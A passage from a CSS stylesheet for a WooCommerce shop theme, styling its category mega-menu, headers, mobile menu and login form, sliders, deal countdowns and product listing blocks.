	z-index: 2;
}

.category-menu .category-menu-item {
	display: block;
}

.category-menu>.category-menu-item>a,
.more_slide_open>.category-menu-item>a {
	display: flex;
	align-items: center;
	color: #7d7d7d;
	font-size: 14px;
	padding: 5px 50px 5px 20px;
	background: transparent;
	border: 1px solid transparent;
	position: relative;
}

.category-menu>.category-menu-item:hover>a {
	background: #f2f1f1;
	border-color: var(--theme-gray);
}

.category-menu>.has-dropdown.category-menu-item>a::after {
	content: "\f105";
	position: absolute;
	right: 20px;
	font-size: 12px;
	font-family: "Font Awesome 5 Free";
	font-weight: 700;
}

.mega-menu {
	position: absolute;
	display: flex;
	left: 100%;
	top: 0;
	background: #fff;
	box-shadow: 0px 1px 16px 0px rgba(220, 220, 220, 0.47);
	border: 1px solid var(--theme-gray);
	width: 750px;
	padding: 25px 20px;
	text-align: left;
	opacity: 0;
	visibility: hidden;
	transform: translateY(10px);
	transition: .3s linear;
	z-index: 2;
}

.mega-menu>.category-menu-item {
	width: 33.333%;
}

.mega-menu .dropdown-title {
	font-size: 16px;
	font-weight: 500;
	color: var(--theme-black);
	margin-bottom: 17px;
}

.category-menu>.category-menu-item:hover>.mega-menu {
	opacity: 1;
	visibility: visible;
	transform: translateY(0);
}

.logo .sticky-block {
	display: none;
}

.sticky-menu .logo .sticky-block {
	display: block;
}

.sticky-menu .logo .sticky-none {
	display: none;
}

.sticky-menu.menu-area .mobile-nav-toggler {
	color: var(--theme-black);
}

.custom-container-two {
	max-width: 1428px;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

.header-style-two .header-top-area {
	background: #fbfbfb;
	padding: 14px 0;
	border-bottom: 1px solid var(--theme-gray);
}

.header-style-two .header-top-right ul li span {
	margin: 0 5px;
}

.header-style-two .header-top-right ul li i {
	font-size: 14px;
	color: #a4a4a4;
}

.header-style-two .navbar-wrap ul li a {
	color: #2d2d2d;
}

.header-style-two .navbar-wrap>ul>li>a::before {
	width: 33px;
	height: 2px;
	border-radius: 0;
	top: 62%;
	transform: translateY(-50%) rotate(0deg);
	background: var(--theme-primary);
	margin: 0 auto;
	z-index: -1;
}

.header-style-two .navbar-wrap>ul>li.active>a::before,
.header-style-two .navbar-wrap>ul>li:hover>a::before {
	/*transform: translateY(-50%) rotate(-40deg);*/
}

.header-style-two .navbar-wrap>ul>li a {
	padding: 35px 20px;
}

.header-style-two .main-header {
	padding: 9px 0;
}

.header-style-two .main-header.sticky-menu {
	padding: 0;
}

.header-style-two .header-category {
	width: 275px;
}

.header-style-two .header-search-area {
	background: #e7e7e7;
	padding: 0;
}

.header-style-two .header-category>a {
	padding: 0 30px 0 20px;
	font-size: 14px;
	text-transform: uppercase;
	color: var(--theme-black);
	font-weight: 700;
	background: var(--theme-base);
	display: flex;
	align-items: center;
}

.header-style-two .header-category>a i:last-child {
	margin-left: 0;
}

.header-style-two .header-category>a i {
	font-weight: 400;
	font-size: 20px;
}

.header-style-two .category-menu {
	margin-top: 15px;
	display: block;
	padding: 13px 0;
}

.header-style-two .category-menu>.category-menu-item>a,
.more_slide_open>.category-menu-item>a {
	border: none;
	padding: 7px 20px 7px 20px;
}

.header-style-two .category-menu>.category-menu-item:hover>a,
.header-style-two .category-menu>.category-menu-item>a:hover {
	background: transparent;
}

.header-style-two .category-menu>.has-dropdown.category-menu-item>a::after {
	display: none;
}

.header-style-two .category-menu>.category-menu-item>a>img {
	border-radius: 50%;
}

.header-style-two .cat-menu-img {
	display: inline-block;
	border: 2px solid var(--theme-gray);
	padding: 2px;
	border-radius: 50%;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	margin-right: 15px;
}

.header-style-two .cat-menu-img img {
	border-radius: 50%;
}

.header-style-two .category-menu>.category-menu-item:hover>a .cat-menu-img,
.more_slide_open>.category-menu-item:hover>a .cat-menu-img {
	border-color: var(--theme-primary);
}

.more_slide_open {
	display: none;
}

.category-menu .more_categories {
	padding: 10px 20px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	font-weight: 700;
	margin-top: 10px;
	cursor: pointer;
}

.header-style-two .header-search-wrap form {
	width: 675px;
}

.header-style-two .header-search-wrap input {
	border: none;
	width: 440px;
	padding: 10px 20px;
	border-radius: 30px 0 0 30px;
	height: 40px;
	background: #fff;
}

.header-style-two .header-search-wrap form .custom-select {
	padding: 10px 42px 10px 16px;
	width: 170px;
	height: 40px;
	border-top: none;
	border-bottom: none;
	border-left: 1px solid var(--theme-gray);
}

.header-style-two .header-search-wrap form button {
	border: none;
	color: #2d2d2d;
	height: 40px;
	line-height: 40px;
	border-radius: 0 30px 30px 0;
}

.header-free-shopping {
	margin-left: 45px;
}

.header-free-shopping p {
	margin-bottom: 0;
	font-size: 14px;
	color: #8b8b8b;
}

.header-free-shopping p span {
	font-weight: 500;
	color: #6c6a6a;
}

.header-style-three .category-menu {
	margin-top: 0;
	display: none;
	padding: 13px 0;
}

.custom-container-three {
	max-width: 1658px;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

/* Mobile-menu */
.venam-elementor-mobile-menu-footer {
	position: relative;
	z-index: 1;
}

.nav-outer .mobile-nav-toggler {
	position: relative;
	float: right;
	font-size: 40px;
	line-height: 50px;
	cursor: pointer;
	display: none;
	color: #fff;
	margin-right: 30px;
	top: 15px;
}

.nav-logo img {
	width: 150px;
}

.mobile-menu {
	position: fixed;
	left: 0;
	top: 0;
	width: 300px;
	padding: 30px 15px;
	max-width: 100%;
	height: 100%;
	opacity: 0;
	visibility: hidden;
	z-index: 99;
	background: #202020;
}

.menu-inner-buttons {
    display: flex;
    align-items: center;
    margin-top: 30px;
    margin-bottom: 25px;
    z-index: 10;
    position: relative;
    overflow: hidden;
}

.menu-inner-button {
    font-size: 12px;
    font-weight: 500;
    flex: 0 0 25%;
    width: 25%;
    padding: 0 10px;
    line-height: 40px;
    border-radius: 4px;
    color: #fff;
    background: #1d1d1d;
    display: flex;
    justify-content: center;
    align-items: center;
    letter-spacing: 0.8px;
    cursor: pointer;
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
}

.mobile-menu-visible .mobile-menu .menu-inner-button {
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}


.menu-inner-button:not(.active):hover {
	background: var(--theme-black);
}

.menu-inner-button.active {
	background: var(--theme-black);
}

.menu-inner-button .user {
	font-size: 14px;
	color: #fff;
}

.mobile-menu .navbar-collapse {
	display: block !important;
}

.mobile-menu .nav-logo {
	position: relative;
	padding: 0;
	text-align: left;
	display: inline-block;
	z-index: 11;
	margin-bottom: 20px;
}

.mobile-menu-visible {
	overflow: hidden;
}

.mobile-menu-visible .mobile-menu {
	opacity: 1;
	visibility: visible;
}

.mobile-menu .navigation li.current>a:before {
	height: 100%;
}

.mobile-menu .menu-backdrop {
	position: fixed;
	right: 0;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	-webkit-transform: translateX(-101%);
	-ms-transform: translateX(-101%);
	transform: translateX(-101%);
	transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-webkit-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;
}

.mobile-menu-visible .mobile-menu .menu-backdrop {
	opacity: 0.70;
	visibility: visible;
	-webkit-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;
	-webkit-transform: translateX(0%);
	-ms-transform: translateX(0%);
	transform: translateX(0%);
}

.mobile-menu .menu-box {
    position: relative;
    width: 100%;
    overflow-x: hidden;
    overflow-y: hidden;
    padding: 0px 0px;
    z-index: 5;
    border-radius: 0px;
}

.mobile-menu .menu-cats {
    position: relative;
    width: 100%;
    overflow-x: hidden;
    overflow-y: hidden;
    padding: 0px 0px;
    z-index: 5;
    border-radius: 0px;
}
.mobile-trans-end .mobile-menu .menu-box,
.mobile-trans-end .mobile-menu .menu-cats {
    max-height: 370px;
    overflow-y: auto;
}
.mobile-menu .menu-form {
    position: relative;
    width: 100%;
    max-height: 100%;
    overflow-x: hidden;
    padding: 15px 5px;
    z-index: 5;
    border-radius: 0px;
}
.mobile-menu .menu-form.menu_logged_in {
    padding-top: 0px;
}
.mobile-menu .menu-form .woocommerce-form-login.login {
    padding: 0 5px;
    background: transparent;
    box-shadow: none;
    border: none;
}
.mobile-menu .menu-form .login-form-head {
    padding-bottom: 10px;
    margin-bottom: 15px;
    border-bottom: 1px solid;
}
.mobile-menu .menu-form .form-row {
    flex-direction: column;
    float: none;
    width: 100%;
}
.mobile-menu .menu-form .form-row input {
    border: 1px solid var(--theme-gray);
    max-width: 100%;
    background: #fff;
}
.woocommerce .mobile-menu form .form-row label {
    color: #7e7e7e;
}
.venam_mini_account_form .woocommerce-error,
.venam_mini_account_form .woocommerce-info,
.venam_mini_account_form .woocommerce-message,
.mobile-menu .menu-form .woocommerce-error,
.mobile-menu .menu-form .woocommerce-info,
.mobile-menu .menu-form .woocommerce-message {
    padding: 15px 10px;
    align-items: center;
}
.venam_mini_account_form .woocommerce-error li,
.venam_mini_account_form .woocommerce-info li,
.venam_mini_account_form .woocommerce-message li,
.mobile-menu .menu-form .woocommerce-error li,
.mobile-menu .menu-form .woocommerce-info li,
.mobile-menu .menu-form .woocommerce-message li {
    font-size: 13px;
}
.mobile-menu .menu-form .login-form-title {
    color: #fff;
}
.mobile-menu .menu-form .woocommerce-form-login__submit {
    outline: none;
    border: 0;
    background: var(--theme-primary);
    padding: 0;
    min-height: 42px;
    color: #fff;
    border-radius: 4px;
    text-align: center;
    width:100%;
}
.woocommerce .mobile-menu form .form-row input.input-text {
    border: none;
}
.woocommerce form .form-row {
    margin: 0 0 20px;
    padding: 0px;
}
.woocommerce .mobile-menu form.login {
    padding: 0px;
    margin: 0;
}
.mobile-menu .woocommerce form .form-row label,
.mobile-menu .product-review-form .form-grp label {
    color: #7e7e7e;
}
.mobile-menu .menu-form .woocommerce-form-login__submit:hover {
    background: #000;
}
/*
.mobile-menu .menu-form .account-dropdown,
.mobile-menu .navigation li.menu-item {
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;
	-webkit-transform: translateY(101%);
	-ms-transform: translateY(101%);
	transform: translateY(101%);
	-webkit-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;
}

.mobile-menu-visible .mobile-menu .menu-form .account-dropdown,
.mobile-menu-visible .mobile-menu .navigation li.menu-item {
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;
	-webkit-transform: translateY(0%);
	-ms-transform: translateY(0%);
	transform: translateY(0%);
	-webkit-transition-delay: 0.6s;
	-o-transition-delay: 0.6s;
	transition-delay: 0.6s;
}
*/
.mobile-menu nav[data-menu-name] .navigation li.menu-item {
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;
	-webkit-transform: translateY(101%);
	-ms-transform: translateY(101%);
	transform: translateY(101%);
}
.mobile-menu-visible .mobile-menu nav[data-menu-name].active .navigation li.menu-item {
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;
	-webkit-transform: translateY(0%);
	-ms-transform: translateY(0%);
	transform: translateY(0%);
	-webkit-transition-delay: 0.7s;
	-o-transition-delay: 0.7s;
	transition-delay: 0.7s;
}

.mobile-menu .social-links li {
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.8s ease;
	-o-transition: all 0.8s ease;
	transition: all 0.8s ease;
	-webkit-transform: translateY(101%);
	-ms-transform: translateY(101%);
	transform: translateY(101%);
}

.mobile-menu-visible .mobile-menu .social-links li {
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.8s ease;
	-o-transition: all 0.8s ease;
	transition: all 0.8s ease;
	-webkit-transform: translateY(0%);
	-ms-transform: translateY(0%);
	transform: translateY(0%);
	-webkit-transition-delay: 0.9s;
	-o-transition-delay: 0.9s;
	transition-delay: 0.9s;
}


.mobile-menu .close-btn {
	position: absolute;
	width: 100%;
	top: 28px;
	right: 15px;
	text-align: right;
	font-size: 30px;
    line-height: 1;
	color: #ffffff;
	cursor: pointer;
	z-index: 10;
	-webkit-transition: all 0.9s ease;
	-o-transition: all 0.9s ease;
	transition: all 0.9s ease;
}
.mobile-menumob-logo-none .close-btn {
    position: relative;
    top: 0;
    right: 0;
}

.mobile-menu-visible .mobile-menu .close-btn i {
	-webkit-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
	-webkit-transition: all 0.9s ease;
	-o-transition: all 0.9s ease;
	transition: all 0.9s ease;
}

.mobile-menu .navigation {
    position: relative;
    display: block;
    width: 100%;
    float: none;
    padding: 0 15px;
}

.mobile-menu .navigation li.menu-item {
	position: relative;
	display: block;
}


.mobile-menu .navigation li.menu-item>a {
	position: relative;
	display: block;
	line-height: 24px;
	padding: 10px 0px;
	font-size: 15px;
	font-weight: 400;
	color: #ffffff;
	text-transform: uppercase;
	-webkit-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
	border: none;
}

.mobile-menu .navigation li ul li.menu-item>a {
	font-size: 15px;
	margin-left: 20px;
	text-transform: capitalize;
	font-weight: 400;
}

.mobile-menu .navigation li ul.submenu .submenu li.menu-item>a {
	margin-left: 30px;
}

.mobile-menu .navigation li.menu-item>a:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	height: 0;
	-webkit-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}

.mobile-menu .navigation li.dropdown .dropdown-btn {
    position: absolute;
    right: 0px;
    top: 9px;
    width: 25px;
    height: 25px;
    text-align: center;
    font-size: 12px;
    line-height: 28px;
    color: #ffffff;
    background: rgba(255, 255, 255, 0.10);
    cursor: pointer;
    border-radius: 2px;
    -webkit-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    z-index: 5;
}

.mobile-menu .navigation li.dropdown .dropdown-btn.open {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
	background: var(--theme-primary);
}

.menu-inner-button svg {
    margin-top: -6px;
}

.mobile-menu .navigation li>ul,
.mobile-menu .navigation li>ul>li>ul {
	display: none;
}

.mobile-menu .social-links {
	position: relative;
    text-align: left;
    padding: 30px 0;
    margin-left: -8px;
}

.mobile-menu .social-links li {
	position: relative;
	display: inline-block;
	margin: 0px 10px 10px;
}

.mobile-menu .social-links li a {
	position: relative;
	line-height: 32px;
	font-size: 16px;
	color: #ffffff;
	-webkit-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}

.menu-area .mobile-nav-toggler {
	position: relative;
	float: right;
	font-size: 30px;
	cursor: pointer;
	line-height: 1;
	color: #fff;
	display: none;
	margin-left: 30px;
}

/* 3. Breadcrumb */
.breadcrumb-bg {
	background-position: center;
	background-size: cover;
	padding-top: 85px;
	padding-bottom: 85px;
}

.breadcrumb-content h2 {
	font-size: 45px;
	text-transform: uppercase;
	line-height: 1;
	margin-bottom: 15px;
}

.breadcrumb-content .breadcrumb {
	display: inline-block;
	padding: 10px 40px;
	margin-bottom: 0;
	list-style: none;
	background-color: rgba(255, 255, 255, 0.82);
	border-radius: 50px;
	max-width: 600px;
}

.breadcrumb-content .breadcrumb li,
.breadcrumb-content .breadcrumb li a {
	display: inline-block;
	color: #6d6c6c;
	padding: 0;
	max-width: 100%;
}

.breadcrumb-item+.breadcrumb-item::before {
	display: inline-block;
	padding-right: 0;
	color: unset;
	content: "";
	height: 6px;
	width: 6px;
	background: #a1a1a1;
	border-radius: 50%;
	margin-right: 10px;
	margin-left: 10px;
}

/* 4. Slider */
.slick-slide:focus {
	outline: none;
}

.slider-bg {
	min-height: 600px;
	display: flex !important;
	align-items: center !important;
	background-position: center;
	background-size: cover;
}

.slider-content h5 {
	    font-size: 64px;
    text-transform: uppercase;
    line-height: .9;
    font-weight: 500;
    margin-bottom: 10px;
    letter-spacing: 2px;
}

.slider-content h2 {
	font-size: 45px;
	text-transform: uppercase;
	margin-bottom: 10px;
	font-weight: 300;
}

.slider-content p {
	line-height: 1.2;
	margin-bottom: 45px;
	color: #3b3b3b;
	font-size: 16px;
}

.second-slider-area {
	background-position: center;
	background-size: cover;
}

.second-slider-area .slider-content {
	width: 50%;
}

.second-slider-area .slider-active {}

.second-slider-area .slider-bg {
	min-height: 551px;
	background-position: right center;
	padding: 70px;
}

.second-slider-area .slider-content h5 {
	font-size: 50px;
}

.third-slider-area {
	background-position: center;
	background-size: cover;
}

.third-slider-area .slider-bg {
	padding: 0 90px;
	min-height: 557px;
	justify-content: space-between;
}

.third-slider-area .slider-content {
	width: 55%;
}

.third-slider-area .slider-img {
	flex-grow: 1;
	text-align: right;
}

.third-slider-area .slider-img img {
	display: inline-block;
}

.third-slider-area .slider-content h5,
.third-slider-area .slider-content h2 {
	font-size: 50px;
	color: #fff;
}

.third-slider-area .slider-content p {
	color: #fff;
}

.list-product-wrapper {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

.list-product-column {
	position: relative;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
}

.list-product-item.layout-horizontal {
	border: 1px solid var(--theme-gray);
	padding: 11px;
	z-index: 1;
}

.list-product-item.layout-horizontal:hover {
	background: #fff;
}

.list-product-item.layout-horizontal .list-product-thumb::after {
	display: none;
}

.list-product-item.layout-horizontal .list-product-thumb {
	width: 41%;
}

.list-product-item.layout-horizontal::before {
	content: "";
	position: absolute;
	left: 11px;
	right: 11px;
	top: 11px;
	bottom: 11px;
	border: 1px solid var(--theme-gray);
	z-index: -1;
}

.four-slider-area .slider-bg {
	min-height: 677px;
	padding: 100px 160px;
}

.four-slider-area .slider-content {
	width: 50%;
}

.four-slider-area .slider-content h5 {
	font-size: 50px;
}


/* 5. Super Deals */


.super-deal-title {
	display: flex;
    align-items: center;
    justify-content: flex-start;
    position: relative;
    padding: 0 20px;
}


.super-deal-title h3 {
	margin-bottom: 0;
	margin-right: 15px;
}

.super-deal-title h3 span {
	font-weight: 300;
}

.coming-time {
	display: flex;
	align-items: center;
}

.time-count {
	background: var(--theme-black);
	color: #fff;
	font-size: 12px;
	font-weight: 500;
	text-transform: uppercase;
	padding: 8px 12px;
	border-radius: 4px;
	text-align: center;
	margin-left: 6px;
	width: 52px;
	line-height: 1;
}

.time-count span {
	display: block;
	line-height: 1;
	font-size: 19px;
	font-weight: 700;
	margin-bottom: 2px;
}

.super-deal-title .time-count.day {
	display: none;
}

.time-count.sec,
.viewed-item-bottom .progress-bar {
	background: var(--theme-base);
}

.super-deal-top {
	background: #fff;
	padding-top: 60px;
	position: relative;
	z-index: 1;
	border-radius: 8px;
	padding-bottom: 50px;
}

.view-more a {
	color: var(--theme-black);
	font-size: 16px;
	font-weight: 500;
	display: inline-block;
}

.view-more a span {
	margin-right: 12px;
}

.view-more a i {
	height: 28px;
	width: 28px;
	line-height: 26px;
	text-align: center;
	border: 1.5px solid #e6e5e5;
	font-size: 12px;
	color: #6f6f6f;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.view-more a:hover i {
	color: #fff;
	border-color: #0465d2;
}

.super-deal-thumb {
	position: relative;
}

.super-deal-thumb a {
	display: block;
}

.super-deal-thumb span.sd-meta,
.exclusive-item-thumb .sd-meta,
.most--popular--item--thumb .sd-meta,
.exclusive-item-thumb .discount,
.list-product-item span.sd-meta {
	position: absolute;
	left: 0;
	top: 0;
	height: 21px;
	background: var(--theme-primary);
	color: #fff;
	font-size: 12px;
	line-height: 21px;
	padding: 0 8px;
	border-radius: 4px;
	font-weight: 500;
	text-transform: capitalize;
	z-index: 1;
}

.super-deals-item {
	padding: 0 18px;
}

.super-deal-content h6 {
	/* font-size: 14px; */
	font-weight: 500;
	margin-bottom: 7px;
}

.super-deal-content p,
.special-single-item-content p,
.list-product-content p {
	margin-bottom: 0;
	line-height: 1.5;
	color: var(--theme-primary);
}

.super-deal-content p span.save--price,
.special-single-item-content p span.save--price,
.list-product-content p span.save--price {
	color: #606060;
}

.super-deal-content p span.save--price::before,
.special-single-item-content p span.save--price::before,
.list-product-content p span.save--price::before {
	content: "|";
	display: inline-block;
	margin: 0 10px;
}

/* 6. Core-features */
.core-features-item {
	text-align: center;
	position: relative;
}

.core-features-icon {
	margin-bottom: 20px;
	min-height: 47px;
	display: flex;
	align-items: flex-end;
	justify-content: center;
	transition: .5s linear;
	transform: rotateY(0);
	font-size: 36px;
}

.core-features-item:hover .core-features-icon {
	transform: rotateY(360deg);
}

.core-features-content h6 {
	margin-bottom: 8px;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.core-features-content span {
	display: block;
	font-size: 14px;
	font-weight: 500;
}

.core-features-border {
	border-top: 1px solid #ececec;
	padding-top: 100px;
	padding-bottom: 50px;
}

.core-features-item::after {
	content: "";
	position: absolute;
	right: -15px;
	height: 115px;
	width: 1px;
	top: 50%;
	transform: translateY(-50%);
	border-radius: 50%;
	border-right: 1px solid var(--theme-gray);
}

.core-features-border .row [class*="col-"]:last-child .core-features-item::after {
	display: none;
}

.features-wrap-item {
	background: #fff;
	border: 1px solid var(--theme-gray);
	padding: 40px 44px 50px;
}

.features-icon {
	font-size: 50px;
	color: var(--theme-primary);
	line-height: 1;
	margin-bottom: 30px;
}

.features-icon i {
	display: inline-block;
	transform: rotateY(0);
	transition: .4s linear;
}

.features-wrap-item:hover .features-icon i {
	transform: rotateY(360deg);
}

.features-content h5 {
	font-size: 20px;
	margin-bottom: 15px;
}

.features-content p {
	margin-bottom: 20px;
}

.features-item-list ul li {
	display: block;
	font-size: 14px;
	margin-bottom: 7px;
}

.features-item-list ul li:last-child {
	margin-bottom: 0;
}

/* 7. Special-offer */
.section-title {
	position: relative;
}


.section-title .sub-title,
.limited-offer-title .sub-title {
	display: block;
	line-height: 1;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 500;
	color: var(--theme-primary);
	margin-bottom: 15px;
}

.section-title .title,
.limited-offer-title .title {
	text-transform: uppercase;
	letter-spacing: 0.3px;
	margin-bottom: 0;
}

.custom-container {
	max-width: 1760px;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

.special-offer-item-box {
	background: #fff;
	box-shadow: 0px 5px 10px 0px rgba(47, 47, 47, 0.04);
}

.special-single-item {
	display: flex;
	align-items: center;
	padding: 24px 30px;
}

.special-single-item-thumb {
	width: 38%;
	margin-right: 20px;
}

.special-single-item-content {
	width: 62%;
}

.special-single-item-content h5 {
	font-size: 18px;
	margin-bottom: 6px;
}

.special-single-item-content .product-color span {
	display: inline-block;
	width: 19px;
	height: 19px;
	border-radius: 50%;
	margin-right: 6px;
	cursor: pointer;
}

.special-single-item-content .product-color {
	display: flex;
	margin-top: 15px;
}

.product-color span.coffee {
	background: #974b31;
}

.product-color span.yellow {
	background: #f2a900;
}

.product-color span.black {
	background: #363636;
}

.product-color span.red {
	background: #fd5353;
}

.special--cat--item--wrap {
	padding: 50px 30px 45px;
}

.special-offer-title {
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.special-offer-title .title {
	font-size: 22px;
	margin-bottom: 0;
	position: relative;
}

.special-offer-title .title::before {
	content: "";
	position: absolute;
	left: 115%;
	top: 13px;
	width: 120px;
	border-top: 1px solid #e1e0e0;
	border-radius: 50%;
}

.special-offer-title .view-more a i {
	height: auto;
	width: 30px;
	line-height: 23px;
}

.special--cat--list {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -10px;
	margin-left: -10px;
	margin-bottom: 17px;
}

.special--cat--list .special--cat--item {
	position: relative;
	display: block;
	width: 100%;
	padding-right: 10px;
	padding-left: 10px;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
}

.special--cat--list .special--cat--item a {
	display: block;
	position: relative;
	margin-bottom: 20px;
	text-align: center;
}

.special--cat--list .special--cat--item img {
	max-width: 100%;
}

.special--cat--list .special--cat--item span {
	margin-top: 10px;
	display: block;
}

.special--cat--item .tag {
	height: 31px;
	width: 31px;
	background-repeat: no-repeat;
	background-size: cover;
	font-size: 9px;
	font-weight: 700;
	color: #fff;
	line-height: 29px;
	text-align: center;
	top: 11px;
	right: 11px;
	transform: rotate(-30deg);
}

.special--cat--item .special--cat--name {
	font-size: 14px;
	font-weight: 500;
	color: #626161;
	bottom: 10px;
	left: 15px;
	right: 15px;
	text-align: center;
}

.special--cat--item--wrap .shop-now {
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	line-height: 1;
}

.special-offer-banner img {
	width: 100%;
}

.special-offer-banner a,
.deal-of-day-banner a {
	display: block;
	overflow: hidden;
	position: relative;
}

.special-offer-banner a::before,
.deal-of-day-banner a::before {
	position: absolute;
	top: 0;
	left: -80%;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: -webkit-gradient(linear, left top, right top, from(rgba(255, 42556, 255, 0)), to(rgba(255, 255, 255, .3)));
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-25deg);
	-ms-transform: skewX(-25deg);
	transform: skewX(-25deg);
}

.special-offer-banner:hover a::before,
.deal-of-day-banner:hover a::before {
	-webkit-animation: shine 1s;
	animation: shine 1s;
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}

@keyframes shine {
	100% {
		left: 125%;
	}
}

.top-cat-banner-item a {
	display: block;
	overflow: hidden;
	background: #f4f3f1;
}

.top-cat-banner-item a img {
	transform: scale(1);
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	width: 100%;
}

.top-cat-banner-item a:hover img {
	transform: scale(0.9);
}

.top--cat--banner--area .row {
	margin-left: -10px;
	margin-right: -10px;
}

.top--cat--banner--area [class*="col-"] {
	padding-left: 10px;
	padding-right: 10px;
}

.top--cat--banner--area .top-cat-banner-item.yellow a {
	background: #fbe99f;
}

.top--cat--banner--area .top-cat-banner-item.dark-gray a {
	background: #fedac0;
}

.top--cat--banner--area .top-cat-banner-item.lite-red a {
	background: #ff8e67;
}

.furniture-cat-banner-area .top-cat-banner-item a {
	background: #f3f2ef;
}

/* 8. Exclusive */
.product-menu {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	justify-content: center;
	background: var(--theme-gray-background);
	border-radius: 30px;
	padding: 20px 20px 10px;
}

.product-menu button {
	font-size: 14px;
	text-transform: uppercase;
	border: none;
	background: none;
	color: #7d7d7d;
	font-weight: 500;
	padding: 0;
	cursor: pointer;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	margin: 0 25px 10px;
}

.exclusive-banner a::before {
	left: -120%;
}

.exclusive-item-thumb {
	border: 1px solid rgb(235, 235, 235);
	position: relative;
	margin-bottom: 25px;
}

.exclusive-item-thumb img {
	width: 100%;
}

.exclusive-item-thumb .overlay-product-thumb {
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	transition: .3s linear;
}

.exclusive-item:not(.type-3):hover .overlay-product-thumb {
	opacity: 1;
}

.exclusive-item:not(.type-3):hover .has-overlay-thumb {
	opacity: 0;
	transition: .3s linear;
}

.exclusive-item.type-3 .exclusive-item-thumb:hover .overlay-product-thumb {
	opacity: 1;
}

.exclusive-item.type-3 .exclusive-item-thumb:hover .has-overlay-thumb {
	opacity: 0;
	transition: .3s linear;
}

.exclusive--content--top {
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
	line-height: 1;
}

.exclusive--content--top .rating i,
.list-product-content .rating i,
.exclusive-item-three .rating i,
.sidebar-product-content .rating i {
	font-size: 12px;
	color: #e8ebf2;
}

.exclusive--content--top .rating i:last-child,
.list-product-content .rating i:last-child,
.exclusive-item-three .rating i:last-child,
.sidebar-product-content .rating i:last-child {
	color: #e8ebf2;
}

.exclusive--content--top .old-price {
	font-size: 14px;
	color: #949494;
	width: 50%;
	text-align: right;
}

.exclusive--content--bottom {
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
}

.exclusive--content--bottom h5 {
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 500;
	line-height: 1.5;
	width: 75%;
}

.exclusive--content--bottom span {
	font-size: 14px;
	font-weight: 500;
}

.most-popular-viewed-item {
	background: #fff;
	box-shadow: 0px 5px 10px 0px rgba(47, 47, 47, 0.04);
